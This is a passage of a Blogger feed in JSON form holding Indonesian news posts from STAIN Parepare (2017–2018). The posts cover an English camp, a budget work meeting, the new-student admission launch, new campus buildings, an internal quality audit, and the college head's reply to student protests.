Jurusan[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EFoto: (IM\/NN)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7443287483547713240\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/02\/buka-kuliah-semester-genap-ahmad-s.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7443287483547713240"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7443287483547713240"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/02\/buka-kuliah-semester-genap-ahmad-s.html","title":"Buka Kuliah Semester Genap, Ahmad S. Rustan Harap Semua Unsur Jadi\nPenegak Kode Etik"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6932702047434357242"},"published":{"$t":"2018-02-19T23:05:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:11.883+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Pacu Motivasi Belajar Bahasa Inggris lewat SEC"},"content":{"type":"html","$t":"STAIN Parepare--- Lintasan Imajinasi Bahasa Mahasiswa (LIBAM) Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare kembali menggelar Super English Camp (SEC) yang keenam (Six Spirit of Celebes LIBAM STAIN Parepare) , Senin 19 Februari 2018. Pembukaan kegiatan dimulai pukul 09.00 WITA yang dilaksanakan di gedung Auditorium STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut Wawan Abdul Rahman ketua panitia, kegiatan Super English Camp ini merupakan kegiatan rutin yang dilakukan setiap tahun yang kali ini diikuti peserta sesulawesi. “Adapun jumlah peserta yang fix mengikuti kegiatan ini berjumlah 320 peserta dari 37 sekolah”, ungkapnya saat memberi laporan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone  wp-image-7147\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/5-2-300x169.jpg\" alt=\"\" width=\"391\" height=\"220\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan SEC ini bukan hanya akan berdampak positif pada peserta tetapi semua elemen yang mendukung berlangsungnya kegiatan ini baik itu panitia maupun para instruktur. Hal ini sesuai yang ditegaskan oleh Ilham Wawo selaku ketua LIBAM STAIN Parepare saat memberi sambutan, “SEC nantinya, followupnya dapat membuat seluruh peserta, panitia maupun instruktur semuanya belajar bahasa Inggris serta bagaimana teman-teman mampu termotivasi dan mencintai bahasa Inggris”, ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7148\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/1-2-300x180.jpg\" alt=\"\" width=\"300\" height=\"180\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan SEC dengan mengangkat tema Think Globally Act Locally ini dibuka langsung oleh Dr. Mustamin, S. Pd, M. Pd., MM selaku  Kepala Dinas Pendidikan provinsi Sulawesi Selatan, yang didampingi oleh Hj. Nur Hamdana S. Ag, M. Pd selaku pembina harian LIBAM STAIN Parepare serta disaksikan ole Ir. H. Zahrial Djaffar B., MM selaku kepala Dinas Komunikasi dan informatika (KOMINFO) kota Parepare dalam hal ini mewakili wali kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E“Saya sangat mensupport kegiatan ini. Ketika mereka mempunyai kemapuan bahasa maka mereka tidak akan sulit ketika ingin melanjutkan kuliah ke luar negeri”, ungkap Mustamin sebelum membuka kegiatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/6932702047434357242\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/02\/pacu-motivasi-belajar-bahasa-inggris.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6932702047434357242"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/6932702047434357242"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/02\/pacu-motivasi-belajar-bahasa-inggris.html","title":"Pacu Motivasi Belajar Bahasa Inggris lewat SEC"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-828308800329056933"},"published":{"$t":"2018-02-19T17:23:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:12.460+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"STAIN Parepare Gelar RAKER di Wisma Bogor Majene"},"content":{"type":"html","$t":"STAIN PAREPARE – STAIN Parepare melaksanakan Rapat Kerja (RAKER) di awal tahun 2018. Dalam Rapat kerja ini, STAIN parepare mengumpulkan sejumlah lembaga pusat, Jurusan,unit dan bagian untuk membahas program yang akan dilakukan pada setiap jurusan, pusat, unit dan bagian dalam penganggaran tahun 2019 mendatang. Acara ini berlangsung  di Wisma Bogor Majene, Ahad s\/d Selasa  (18 s\/d 21 februari 2018). Rapat Kerja merupakan kegiatan tahunan yang membahas tentang rencana kegiatan dan anggaran untuk setahun yang akan datang. Dalam Rapat Kerja kali ini turut dihadiri oleh sejumlah civitas akademika STAIN Parepare seperti Ketua, para Wakil Ketua, Ketua \u0026amp; Sekretaris Jurusan,  Ketua \u0026amp; Sekretaris pusat dan unit, Kabag, kasubbag rektorat dan perwakilan dari lembaga kemahasiswaan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7131\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/IMG-20180219-WA0007-300x224.jpg\" alt=\"\" width=\"300\" height=\"224\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ERapat Kerja kali ini membahas rencana kegiatan dan anggaran untuk tahun 2019 dan akan disampaikan secara menyeluruh ke Kementerian Agama  pada awal tahun 2018 ini, sedangkan rencana kegiatan dan anggaran untuk tahun 2018 sudah dibahas pada tahun lalu dan sudah  disetujui  untuk bisa dilaksanakan di tahun 2018. Dalam arahannya ketua STAIN Parepare Dr. Ahmad Sultra Rustan, M. Si sangat mengharapkan rapat kerja ini juga dijadikan sebagai rapat evaluasi mengenai program kerja yang telah dilaksanakan pada tahun anggaran 2017 bersama dengan capaiannya.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Dengan rapat kerja kali ini kita mengharapkan bahwa di tahun 2019 kita dapat merencanakan rencana kegiatan dan menyusun anggaran secara profesional, dan dapat meningkatkan kualitas lembaga kita. Sehingga beberapa kebijakan penting untuk segera ditindaklanjuti oleh para pelaksana kegiatan mulai dari tingkat jurusan, pusat dan unit\", ungkap Ahmad S. Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone wp-image-7130\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/IMG-20180219-WA0006-1-300x225.jpg\" alt=\"\" width=\"448\" height=\"336\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam arahan ketua STAIN Parepare pada rapat kerja tahun anggaran 2019 dengan mengusung tema \"Meningkatkan Profesionalitas, Melayani dengan Ikhlas, wujudkan integritas tertuang beberapa kebijakan antara lain: semua kegiatan pada tahun 2019 pelaporannya berbasis digital, perpustakaan berbasis digital sehingga segera diadakan komputer sebanyak  100 unit. Semua jurnal sudah berbasis jurnal digital dan setiap prodi harus memiliki jurnal. Kemudian dalam bidang akademik beberapa program yaitu pada tahun 2018 kita akan segera menerima mahasiswa asing sebanyak 20 orang . Semua mahasiswa diharuskan magang di pondok pesantren terutama bagi mahasiswa yang berasal dari sekolah umum.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-7128\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/IMG-20180219-WA0009-300x224.jpg\" alt=\"\" width=\"300\" height=\"224\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam bidang peningkatan kapasitas dosen beberapa program yang akan dilaksanakan pada tahun 2018 yakni semua dosen wajib memiliki blog untuk memudahkan mahasiswa mengakses bahan-bahan ajar dosen  dan setiap dosen diharapkan untuk mendownload aplikasi absensi berbasis android untuk keperluan absensi mahasiswa di kelas dengan berbasis android. (Iskd)\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/828308800329056933\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/02\/stain-parepare-gelar-raker-di-wisma.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/828308800329056933"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/828308800329056933"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/02\/stain-parepare-gelar-raker-di-wisma.html","title":"STAIN Parepare Gelar RAKER di Wisma Bogor Majene"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7177017460516932761"},"published":{"$t":"2018-02-15T22:02:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:13.037+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pengumuman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perpustakaan"}],"title":{"type":"text","$t":"Lauching \u0026amp; FGD Sosialisasi Pendaftaran PMB-UM PTKIN"},"content":{"type":"html","$t":"STAIN Parepare--- Menjelang penerimaan mahasiswa baru, Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare melaksanakan  lauching sekaligus Focus Group Disscussion (FGD)  sosialisasi pendaftaran PMB (Penerimaan Mahasiswa Baru) Ujian Masuk Perguruan Tinggi Keagamaan Islam Negeri (UM PTKIN), Kamis 15 Februari 2018.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7015\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7015 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/2-1-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E (Foto: Menyanyikan Lagu Indonesia Raya)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan yang berlangsung di lantai 5 gedung Perpustakaan STAIN Parepare dengan dihadiri puluhan peserta utusan dari berbagai Sekolah Menengah Atas (SMA sederajat) yang tersebar baik itu di dalam kota maupun dari luar kota Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003EMuhammad Djunaidi selaku panitia inti mengatakan pelaksanaan FGD ini dilakukan dalam rangka persiapan sosialisasi secara menyeluruh yang akan dilaksanakan beberapa hari mendatang. “Dalam penerimaan mahasiswa baru ini ada tiga jalur penerimaan yang dilaksanakan oleh STAIN Parepare yaitu jalur SPAN (Seleksi Prestasi Akademik Nasional), kedua jalur ujian masuk, dan yang ketiga jalur mandiri”, jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7011\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7011 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/4-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E (Foto: Muhammad Djunaidi, ketua panitia inti menyampaikan laporan)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ERencananya, ketiga jalur ini masing-masing telah ditetapkan jumlah presentase atau jumlah mahasiswa yang akan diterima yakni jalur pertama 35%, jalur kedua 40% dan jalur ketiga 25% dengan jumlah keseluruhan mahasiswa yang akan diterima sebanyak 1435 mahasiswa baru. Adanya pembatasan kuota penerimaan mahasiswa dilakukan guna menyinkronkan (penyesuaian) antara jumlah mahasiswa dengan kesediaan SDM (Sumber Daya Manusia) yang meliputi dosen serta kelas perkuliahan. Hal ini dilakukan guna memperoleh hasil yang lebih maksimal.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7014\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7014 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/1-1-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E (Foto: Ahmad Sultra Rustan didampingi Muhammad Djunaidi, Sudirman L dan Zainal Said, Launching Pendaftaran PMB-UM PTKIN)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutannya Ahmad Sultra Rustan selaku ketua STAIN Parepare mengungkapkan kepada peserta FGD berbagai kemajuan yang telah diraih oleh STAIN Parepare sekaligus mengungkapkan tugas utama sebuah perguruan tinggi yaitu tridharma perguruan tinggi: pendidikan dan pengajaran, penelitian dan pengembangan dan pengabdian kepada masyarakat.\u003Cbr\/\u003E\u003Cbr\/\u003E“Di STAIN Parepare ini, untuk memenuhi amanat dalam rangka melaksanakan tridharma perguruan tinggi, maka kami berusaha melaksanakan kegiatan-kegiatan pendidikan yang benar-benar bermanfaat dan berdaya guna bagi masyarakat setelah mereka semua berubah menjadi  alumni”, ungkap Ahmad Sultra Rustan saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_7013\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-7013 size-medium\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/02\/6-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E (Foto: Peserta FGD Menyaksikan Video Sekilas tentang STAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu ketua STAIN Parepare juga memberikan informasi tentang berbagai macam program studi baru yang telah dimiliki STAIN Parepare seperti program studi pariwisata syariah yang hanya ada 2 di perguruan tinggi di Indonesia yaitu  universitas negeri Mataram dan STAIN Parepare\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7177017460516932761\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/02\/lauching-fgd-sosialisasi-pendaftaran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7177017460516932761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7177017460516932761"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/02\/lauching-fgd-sosialisasi-pendaftaran.html","title":"Lauching \u0026amp; FGD Sosialisasi Pendaftaran PMB-UM PTKIN"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1743810659191897062"},"published":{"$t":"2018-01-18T21:59:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:18.239+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"3 Gedung Baru STAIN Parepare diharapkan Bawa Berkah"},"content":{"type":"html","$t":"STAIN Parepare---Segenap sivitas akademik Sekolah Tinggi Agama Islam Negeri (STAIN) Parepare melaksanakan sholat berjamaah dan zikir bersama di gedung baru STAIN Parepare, Rabu 17 Januari 2018. Terdapat tiga gedung baru yang dimiliki STAIN Parepare diantaranya gedung kuliah terpadu Syariah, gedung Dakwah dan Komunikasi dan gedung perpustakaan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"size-medium wp-image-6718 aligncenter\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/01\/IMG-20180118-WA0021-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003EHal ini dilakukan dalam rangka pindah gedung baru sebelum memasuki semester genap yang akan mendatang.  “Kita berzikir, sholat berjamaah magrib dan isya disitu, supaya harapan kita gedung itu berberkah bagi semua pihak yang menggunakan. Bukan hanya mahasiswa tapi seluruh sivitas akademika yang ada di STAIN Parepare ini, terutama dari perpustakaan. Perpustakaan itukan nantinya, umum orang bisa masuk”, jelas Budiman, ketua jurusan Syariah dan Ekonomi Islam sekaligus pemimpin zikir. Pada setiap gedung terdapat tim yang terdiri dari dosen dan mahasiswa aspura (asrama putra) dan aspuri (asrama putri) STAIN Parepare, tidak hanya sholat dan zikir bersama tetapi juga dilakukan membaca al-Qur’an dan \u003Cem\u003Ebarasanji.\u003C\/em\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"size-medium wp-image-6717 aligncenter\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2018\/01\/IMG-20180118-WA0030-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1743810659191897062\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/01\/3-gedung-baru-stain-parepare-diharapkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1743810659191897062"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1743810659191897062"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/01\/3-gedung-baru-stain-parepare-diharapkan.html","title":"3 Gedung Baru STAIN Parepare diharapkan Bawa Berkah"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-4259514954152059505"},"published":{"$t":"2017-12-14T20:50:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:24.700+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Audit Mutu Internal Akademik, Jurusan Tarbiyah dan Adab Serta Pasca\nSarjana"},"content":{"type":"html","$t":"STAIN Parepare---Pusat Penjaminan Mutu (P2M) STAIN Parepare, hari ini melanjutkan kegiatan Audit Mutu Internal Akademik 2017 di jurusan Tarbiyah dan Adab serta Pasca Sarjana STAIN Parepare (14\/12). Pada jurusan Tarbiyah dan Adab program studi (prodi) yang diaudit diantaranya Tadris Bahasa Inggris, Pendidikan Bahasa Arab, serta Bahasa dan Sastra Arab, sementara dari Pasca Sarjana, prodi yang diaudit yakni Komunikasi Penyiaran Islam dan prodi Ekonomi Syariah.\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut Dr. Firman, M. Pd selaku kepala P2M STAIN Parepare, bahwa tidak semua program studi diaudit. Hal ini dikarenakan terdapat program studi yang baru diakreditasi. Seperti program studi Pendidikan Agama Islam pada jurusan Tarbiyah dan Adab yang telah terakreditasi A maka bebas dari audit. “Yang sudah akreditasi tapi masih C, kalau sudah A atau B apalagi kalau prodi baru, kita beri kesempatan dulu untuk membenahi prodi itu”, ungkapnya.\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan audit mutu internal akademik ini yang telah berlangsung beberapa hari ini, nantinya akan memberikan hasil dari audit internal yang akan disampaikan kepada semua pihak untuk segera ditindak lanjuti. Para auditor akan menyusun laporan mengenai kesimpulan untuk disampaikan kepada program studi yang terkait.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-6514\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/12\/WhatsApp-Image-2017-12-13-at-18.39.28-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E \u003Cimg class=\"alignnone size-medium wp-image-6515\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/12\/WhatsApp-Image-2017-12-13-at-18.39.29-300x225.jpeg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPusat Penjaminan Mutu (P2M) STAIN Parepare terus berupaya meningkatkan mutu STAIN Parepare bahkan berharap menjadi bagian budaya akademik. Hal ini dikarenakan agar pada saat audit eksternal dilaksanakan, STAIN Parepare akan mendapakan kualifikasi yang lebih baik. Di sisi lain, meningkatnya akreditasi pada setiap program studi yang ada akan memberi dampak positif bagi lulusan alumni kedepannya. “Kami berharap minimal itu sebelum ada lulusan atau alumni yang keluar itu sudah ada akreditasinya minimal B. Supaya mahasiswa yang memperoleh ijazah itu sudah ada akreditasinya. Bagaimanapun, kita juga bertanggungjawab terhadap alumni lulusan supaya dia bisa mendapatkan kualifikasi yang baik pada waktu ia selesai dengan studinya.”, jelas Firman, kepala P2M STAIN parepare yang ditemui di ruang seminar Pasca Sarjana STAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_6516\" align=\"alignnone\" width=\"423\"]\u003Cimg class=\"wp-image-6516 \" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/12\/WhatsApp-Image-2017-12-13-at-18.39.30-300x225.jpeg\" alt=\"\" width=\"423\" height=\"317\" \/\u003E Suasana Audit Mutu Internal Akademik di Jurusan Tarbiyah dan Adab[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_6517\" align=\"alignnone\" width=\"470\"]\u003Cimg class=\" wp-image-6517\" src=\"http:\/\/www.stainparepare.ac.id\/wp-content\/uploads\/2017\/12\/DSC02614-300x169.jpg\" alt=\"\" width=\"470\" height=\"265\" \/\u003E Suasana Audit Mutu Internal Akademik di Pasca Sarjana STAIN Parepare[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003ESumber foto: Muhammad Parwin\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/4259514954152059505\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/12\/audit-mutu-internal-akademik-jurusan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4259514954152059505"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/4259514954152059505"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2017\/12\/audit-mutu-internal-akademik-jurusan.html","title":"Audit Mutu Internal Akademik, Jurusan Tarbiyah dan Adab Serta Pasca\nSarjana"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6684473145881563366"},"published":{"$t":"2017-10-26T22:08:00.000+08:00"},"updated":{"$t":"2019-03-08T08:41:35.998+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Penjelasan Ketua STAIN Parepare, Atas Tudingan Merendahkan Status\nSosial Orangtua Mahasiswa"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left\"\u003E\u003Cspan style=\"font-weight: 400\"\u003ESenin, 23 Oktober 2017 dan Kamis, 26 Oktober 2017 Mahasiswa STAIN Parepare yang tergabung dalam Aliansi Mahasiswa melakukan Aksi Solidaritas yang menuntut Ketua STAIN Parepare turun dari jabatannya yang menganggap bahwa tindakan Ketua STAIN Parepare yang merendahkan status Sosial orangtua mahasiswa itu dianggap salah.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-weight: 400\"\u003EKetua STAIN Parepare Ahmad S Rustan angkat bicara mengenai tudingan dirinya merendahkan status sosial orangtua mahasiswa.  Ia membeberkan lebih rinci asal muasal tersebut. \u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-weight: 400\"\u003E“Saya bersama Tim Kode Etik mengunjungi orangtua mahasiswa yang bersangkutan, untuk bersilaturahmi langsung dan melakukan pendekatan persuasif. Di mana Sebelumnya mahasiswa ini mengeluarkan pernyataan-pernyataan kasar yang ditujukan kepada saya.  Sehingga dirasa perlu untuk menyampaikan kepada orangtuanya agar tidak mengulangi hal itu. Namun ternyata diulangi beberapa kali”.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-weight: 400\"\u003EDia bahkan menyebutkan mengantongi bukti-bukti prilaku mahasiswa tersebut. Bukti- buktinya tersebut dipegang oleh Tim Penegak Kode Etik STAIN”. Imbuhnya.  Ahmad membenarkan bahwa orangtua mahasiswa ini menangis. Tapi bukan karena diolok-olok sebagaimana yang berkembang. Namun karena tidak menyangka dengan prilaku anaknya. Tidak masuk akal saya sengaja datang untuk mengolok-olok orangtua mahasiswa.” Tegasnya.\u003C\/span\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cspan style=\"font-weight: 400\"\u003ESetelah beberapa waktu, mahasiswa 